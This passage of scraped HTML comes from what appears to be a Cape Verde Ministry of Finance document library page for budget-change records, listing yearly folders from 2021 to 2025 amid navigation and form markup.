href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=301359">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-down-active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc" title="Ascendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=301359&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId=301359&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId" type="hidden" value="198414"/><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId" type="hidden" value="301359"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId" type="hidden" value="301359"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo" type="hidden" value="true"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Alterações Orçamentais</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 9 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"     type="hidden" value="1769082960617"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Pastas </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="5175585" data-title="2025" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="5175585" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Eritson J. Reis Baessa, modificado 1 Mês atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/5175585?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5" >
		2025
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="4261174" data-title="2024" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="4261174" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="uvlz__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 11 Meses atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/4261174?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5" >
		2024
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="3331691" data-title="2023" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="3331691" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ored__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Odair Fortes Fortes Piedade, modificado 2 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/3331691?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5" >
		2023
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2401952" data-title="2022" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="2401952" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="fehs__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 2 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2401952?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5" >
		2022
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1618628" data-title="2021" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFolder" title="Selecionar" type="checkbox" value="1618628" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="kwsw__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 2 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618628?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5" >
		2021
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

		<li class="lfr-template list-group-item"></li>
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	








































	<div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPageIteratorBottom">
		
			<div class="dropdown pagination-items-per-page">
				<a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">5 Entradas
					<span  id="ffek__column2__1"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span>
				</a>

				<ul class="dropdown-menu dropdown-menu-top">

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5" onClick="">5</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=10" onClick="">10</a>
						</li>

					

						<li>
